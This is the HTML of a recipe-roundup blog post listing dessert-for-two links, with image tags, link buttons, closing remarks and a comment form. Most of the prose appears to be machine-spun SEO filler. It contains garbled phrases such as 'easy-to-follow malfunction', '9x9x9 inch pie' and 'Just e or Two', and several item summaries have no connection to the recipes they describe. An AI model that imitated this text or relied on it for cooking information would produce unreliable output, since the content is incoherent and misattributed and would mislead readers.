    <a href="https://www.dessertfortwo.com/mini-new-york-cheesecakes/" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 5px;padding: 5px 5px;" class="wprm-recipe-roundup-link wprm-recipe-link wprm-block-text-normal wprm-recipe-roundup-link-inline-button wprm-recipe-link-inline-button wprm-color-accent" target="_blank" rel="nofollow noopener" aria-label="Mini Strawberry Cheesecakes Recipe Dessert for Two">Check out this recipe</a>
</div></div>
<p>&nbsp;</p>
<h2><span id="10_Contest_Winning_Strawberry_Pretzel_Dessert_Recipe_How_to">10. Contest Winning Strawberry Pretzel Dessert Recipe How to</span></h2>
<div class="wprm-recipe wprm-recipe-roundup-item wprm-recipe-roundup-item- wprm-recipe-template-roundup-clean" data-servings="0"><span class="wprm-condition wprm-condition-field wprm-condition-field-image">
<div class="wprm-image-container">
  	<div class="wprm-recipe-counter wprm-block-text-bold">10</div>
	<div class="wprm-recipe-image wprm-block-image-normal"><img decoding="async" src="https://www.tasteofhome.com/wp-content/uploads/2018/01/Contest-Winning-Strawberry-Pretzel-Dessert_EXPS_CF2BZ20_22384_E11_20_5b-5.jpg" alt="Contest Winning Strawberry Pretzel Dessert Recipe How to" style="max-width: 750px; height: auto;border-width: 0px;border-style: solid;border-color: #666666;width: 750px;max-width: 100%;height: 300px;object-fit: cover;"/></div>
	
</div>
</span>
<div class="wprm-summary-container">
    <div class="wprm-recipe-name wprm-block-text-bold">Contest Winning Strawberry Pretzel Dessert Recipe How to</div>
    <div class="wprm-spacer"></div>
    <div class="wprm-recipe-summary wprm-block-text-normal"></span><div class="wprm-spacer"></div>
<span style="display: block;">Our collection of fast, scrumptious recipes for 2 is ideal for busy couples and also singles. Each recipe features an easy-to-follow malfunction and also stunning, full-color pictures.</span><div class="wprm-spacer"></div>
<span style="display: block;">I intend to talk with you concerning our newest product: Cooking for Two Recipe Ideas.</div>
    <div class="wprm-spacer"></div>
    <a href="https://www.tasteofhome.com/recipes/contest-winning-strawberry-pretzel-dessert/" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 5px;padding: 5px 5px;" class="wprm-recipe-roundup-link wprm-recipe-link wprm-block-text-normal wprm-recipe-roundup-link-inline-button wprm-recipe-link-inline-button wprm-color-accent" target="_blank" rel="nofollow noopener" aria-label="Contest Winning Strawberry Pretzel Dessert Recipe How to">Check out this recipe</a>
</div></div>
<p>&nbsp;</p>
<h2><span id="11_Dessert_for_Two_Cookbook_Recipes">11. Dessert for Two Cookbook Recipes</span></h2>
<div class="wprm-recipe wprm-recipe-roundup-item wprm-recipe-roundup-item- wprm-recipe-template-roundup-clean" data-servings="0"><span class="wprm-condition wprm-condition-field wprm-condition-field-image">
<div class="wprm-image-container">
  	<div class="wprm-recipe-counter wprm-block-text-bold">11</div>
	<div class="wprm-recipe-image wprm-block-image-normal"><img decoding="async" src="https://hips.hearstapps.com/del.h-cdn.co/assets/cm/15/11/54fdf7f8b772b-bananasplitcheesecakes-del0215-s2.jpg?crop=1xw:0.36319612590799033xh;center,top&#038;resize=1200:*" alt="Dessert for Two Cookbook Recipes" style="max-width: 750px; height: auto;border-width: 0px;border-style: solid;border-color: #666666;width: 750px;max-width: 100%;height: 300px;object-fit: cover;"/></div>
	
</div>
</span>
<div class="wprm-summary-container">
    <div class="wprm-recipe-name wprm-block-text-bold">Dessert for Two Cookbook Recipes</div>
    <div class="wprm-spacer"></div>
    <div class="wprm-recipe-summary wprm-block-text-normal">Well, you've got your hands full-- therefore the name Cooking for Two. Now that you're a parent (or perhaps even if you're not), life is busier than ever. You've obtained much more responsibilities as well as less time to spend on those obligations.</div>
    <div class="wprm-spacer"></div>
    <a href="https://www.delish.com/holiday-recipes/valentines-day/g1363/dessert-for-two-cookbook/" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 5px;padding: 5px 5px;" class="wprm-recipe-roundup-link wprm-recipe-link wprm-block-text-normal wprm-recipe-roundup-link-inline-button wprm-recipe-link-inline-button wprm-color-accent" target="_blank" rel="nofollow noopener" aria-label="Dessert for Two Cookbook Recipes">Check out this recipe</a>
</div></div>
<p>&nbsp;</p>
<h2><span id="12_25_Classic_Irish_Desserts_for_St_Patrick_s_Day">12. 25 Classic Irish Desserts for St Patrick s Day</span></h2>
<div class="wprm-recipe wprm-recipe-roundup-item wprm-recipe-roundup-item- wprm-recipe-template-roundup-clean" data-servings="0"><span class="wprm-condition wprm-condition-field wprm-condition-field-image">
<div class="wprm-image-container">
  	<div class="wprm-recipe-counter wprm-block-text-bold">12</div>
	<div class="wprm-recipe-image wprm-block-image-normal"><img decoding="async" src="https://hips.hearstapps.com/hmg-prod.s3.amazonaws.com/images/20200205-irish-apple-cake-delish-ehg-9624-jpg-1582824899.jpg?crop=0.9333333333333333xw:1xh;center,top&#038;resize=480:*" alt="25 Classic Irish Desserts for St Patrick s Day" style="max-width: 750px; height: auto;border-width: 0px;border-style: solid;border-color: #666666;width: 750px;max-width: 100%;height: 300px;object-fit: cover;"/></div>
	
</div>
</span>
<div class="wprm-summary-container">
    <div class="wprm-recipe-name wprm-block-text-bold">25 Classic Irish Desserts for St Patrick s Day</div>
    <div class="wprm-spacer"></div>
    <div class="wprm-recipe-summary wprm-block-text-normal"></span><div class="wprm-spacer"></div>
<span style="display: block;">It's challenging, however we think we can help. We've got a collection of recipes at our web site that are particularly created for cooking for two (and also eating leftovers!). Check them out so you can begin feeling good regarding your impressive new healthy lifestyle!</div>
    <div class="wprm-spacer"></div>
    <a href="https://www.goodhousekeeping.com/food-recipes/dessert/g3257/classic-irish-desserts/?slide=4" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 5px;padding: 5px 5px;" class="wprm-recipe-roundup-link wprm-recipe-link wprm-block-text-normal wprm-recipe-roundup-link-inline-button wprm-recipe-link-inline-button wprm-color-accent" target="_blank" rel="nofollow noopener" aria-label="25 Classic Irish Desserts for St Patrick s Day">Check out this recipe</a>
</div></div>
<p>&nbsp;</p>
<h2><span id="13_Easy_Baking_Recipes_for_Cooking_with_Kids_Dessert_for_Two">13. Easy Baking Recipes for Cooking with Kids Dessert for Two</span></h2>
<div class="wprm-recipe wprm-recipe-roundup-item wprm-recipe-roundup-item- wprm-recipe-template-roundup-clean" data-servings="0"><span class="wprm-condition wprm-condition-field wprm-condition-field-image">
<div class="wprm-image-container">
  	<div class="wprm-recipe-counter wprm-block-text-bold">13</div>
	<div class="wprm-recipe-image wprm-block-image-normal"><img decoding="async" src="https://www.dessertfortwo.com/wp-content/uploads/2020/04/easy-baking-recipes-449-550x825.jpg" alt="Easy Baking Recipes for Cooking with Kids Dessert for Two" style="max-width: 750px; height: auto;border-width: 0px;border-style: solid;border-color: #666666;width: 750px;max-width: 100%;height: 300px;object-fit: cover;"/></div>
	
</div>
</span>
<div class="wprm-summary-container">
    <div class="wprm-recipe-name wprm-block-text-bold">Easy Baking Recipes for Cooking with Kids Dessert for Two</div>
    <div class="wprm-spacer"></div>
    <div class="wprm-recipe-summary wprm-block-text-normal"></span><div class="wprm-spacer"></div>
<span style="display: block;">If you have any type of questions regarding Cooking for Two Recipe Ideas collections, don't be reluctant to connect!</div>
    <div class="wprm-spacer"></div>
    <a href="https://www.dessertfortwo.com/easy-baking-recipes/" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 5px;padding: 5px 5px;" class="wprm-recipe-roundup-link wprm-recipe-link wprm-block-text-normal wprm-recipe-roundup-link-inline-button wprm-recipe-link-inline-button wprm-color-accent" target="_blank" rel="nofollow noopener" aria-label="Easy Baking Recipes for Cooking with Kids Dessert for Two">Check out this recipe</a>
</div></div>
<p>&nbsp;</p>
<h2><span id="14_What_Are_Some_Good_Dessert_Recipes_for_Just_e_or_Two">14. What Are Some Good Dessert Recipes for Just e or Two</span></h2>
<div class="wprm-recipe wprm-recipe-roundup-item wprm-recipe-roundup-item- wprm-recipe-template-roundup-clean" data-servings="0"><span class="wprm-condition wprm-condition-field wprm-condition-field-image">
<div class="wprm-image-container">
  	<div class="wprm-recipe-counter wprm-block-text-bold">14</div>
	<div class="wprm-recipe-image wprm-block-image-normal"><img decoding="async" src="https://cdn.apartmenttherapy.info/image/fetch/f_auto,q_auto:eco,w_1500,c_fill,g_auto/https://storage.googleapis.com/gen-atmedia/3/2012/03/e929b98e6ba6b5f3715617d134330ae55fa73c73.jpeg" alt="What Are Some Good Dessert Recipes for Just e or Two" style="max-width: 750px; height: auto;border-width: 0px;border-style: solid;border-color: #666666;width: 750px;max-width: 100%;height: 300px;object-fit: cover;"/></div>
	
</div>
</span>
<div class="wprm-summary-container">
    <div class="wprm-recipe-name wprm-block-text-bold">What Are Some Good Dessert Recipes for Just e or Two</div>
    <div class="wprm-spacer"></div>
    <div class="wprm-recipe-summary wprm-block-text-normal"></span><div class="wprm-spacer"></div>
<span style="display: block;">That doesn't require a little assistance in the kitchen area occasionally? Even the best people battle to find up with something great to prepare when we intend to make simply enough for ourselves or one other person. That's why we put together these Cooking for Two Recipe Ideas collections. We wish they confirm practical!</div>
    <div class="wprm-spacer"></div>
    <a href="https://www.thekitchn.com/good-questions_15-168184" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 5px;padding: 5px 5px;" class="wprm-recipe-roundup-link wprm-recipe-link wprm-block-text-normal wprm-recipe-roundup-link-inline-button wprm-recipe-link-inline-button wprm-color-accent" target="_blank" rel="nofollow noopener" aria-label="What Are Some Good Dessert Recipes for Just e or Two">Check out this recipe</a>
</div></div>
<p>&nbsp;</p>
<h2><span id="15_15_Mouth_Watering_Pumpkin_Flavoured_Desserts_for_Fall">15. 15 Mouth Watering Pumpkin Flavoured Desserts for Fall</span></h2>
<div class="wprm-recipe wprm-recipe-roundup-item wprm-recipe-roundup-item- wprm-recipe-template-roundup-clean" data-servings="0"><span class="wprm-condition wprm-condition-field wprm-condition-field-image">
<div class="wprm-image-container">
  	<div class="wprm-recipe-counter wprm-block-text-bold">15</div>
	<div class="wprm-recipe-image wprm-block-image-normal"><img decoding="async" src="https://cdn.wonderfuldiy.com/wp-content/uploads/2017/10/Whipped-pumpkin-dessert.jpg" alt="15 Mouth Watering Pumpkin Flavoured Desserts for Fall" style="max-width: 750px; height: auto;border-width: 0px;border-style: solid;border-color: #666666;width: 750px;max-width: 100%;height: 300px;object-fit: cover;"/></div>
	
</div>
</span>
<div class="wprm-summary-container">
    <div class="wprm-recipe-name wprm-block-text-bold">15 Mouth Watering Pumpkin Flavoured Desserts for Fall</div>
    <div class="wprm-spacer"></div>
    
    <div class="wprm-spacer"></div>
    <a href="https://wonderfuldiy.com/pumpkin-flavoured-desserts/" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 5px;padding: 5px 5px;" class="wprm-recipe-roundup-link wprm-recipe-link wprm-block-text-normal wprm-recipe-roundup-link-inline-button wprm-recipe-link-inline-button wprm-color-accent" target="_blank" rel="nofollow noopener" aria-label="15 Mouth Watering Pumpkin Flavoured Desserts for Fall">Check out this recipe</a>
</div></div>
<p>&nbsp;</p>
<p>My preferred cooking for two recipe suggestions are: Easy Cheese, Ham and Egg Cups; Rice Krispy Treats; Pancake in a Cup Recipe; as well as Crock Pot Roast. </p>
<p>Most internet sites as well as recipe books geared towards pairs make use of tiny family recipes, such as 6 servings or 9x9x9 inch pie. Today I have discovered an excellent cookbook that is arranged by the amount of portions made. Cooking for Two: 325 Easy Recipes for Passionate Cooks supplies a publication full of scrumptious recipes that can be taken pleasure in by couples who live their lives to its maximum. Whether you are taking a trip, getting married, just relocated with each other or just want to attempt something new, this cookbook provides plenty of choices. </p>
<p>Depending upon your palate as well as food choices, these recipes offer a terrific structure to help you eat both wisely as well as deliciously. As an example, if your salad preferences plain with the clothing you&#8217;ve attempted thus far, you could try try out it. You&#8217;re most likely to locate the ideal dressing to match either one of these faves that every person in the family will certainly enjoy. </p>
<p>The very best part concerning cooking for two comes at the end of the prep work procedure, when 2 individuals get to lick the spoon with each other. </p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2021-02-02 19:21:19. </small></p>									</div><!-- .entry-content -->

				<footer class="entry-meta entry-meta-footer">
					<span class="cat-links cat-links-single">Posted in <a href="https://igrovyeavtomaty.org/cooking-for-two/" rel="category tag">Cooking for Two</a></span><span class="tags-links tags-links-single">Tagged <a href="https://igrovyeavtomaty.org/tag/dessert-recipes-for-a-crowd/" rel="tag">dessert recipes for a crowd</a>, <a href="https://igrovyeavtomaty.org/tag/dessert-recipes-for-kids/" rel="tag">dessert recipes for kids</a>, <a href="https://igrovyeavtomaty.org/tag/dessert-recipes-kids-can-make/" rel="tag">dessert recipes kids can make</a>, <a href="https://igrovyeavtomaty.org/tag/dessert-recipes-you-can-make-at-home/" rel="tag">dessert recipes you can make at home</a>, <a href="https://igrovyeavtomaty.org/tag/desserts-recipes-james-martin/" rel="tag">desserts recipes james martin</a></span>				</footer><!-- .entry-meta -->
			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

							
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">
            Published by <span class="author-name">admin</span>        </h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="https://igrovyeavtomaty.org/author/admin/" rel="author">
			View all posts by admin		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->

							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://igrovyeavtomaty.org/easy-appetizers-for-thanksgiving/" rel="prev"><span class="meta-nav">Prev</span> <span class="post-title">Our 15 Most Popular Easy Appetizers for Thanksgiving Ever</span></a></div><div class="nav-next"><a href="https://igrovyeavtomaty.org/vegetarian-dinners-for-two/" rel="next"><span class="meta-nav">Next</span> <span class="post-title">15 Best Vegetarian Dinners for Two</span></a></div></div>
	</nav>
							
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dessert-recipes-for-two/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://igrovyeavtomaty.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-3597903415">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-3597903415" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='77718' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

												</div><!-- .post-wrapper -->

					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
